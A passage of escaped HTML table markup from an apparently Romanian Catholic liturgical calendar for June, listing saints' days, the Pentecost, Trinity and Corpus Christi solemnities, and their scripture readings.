initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr 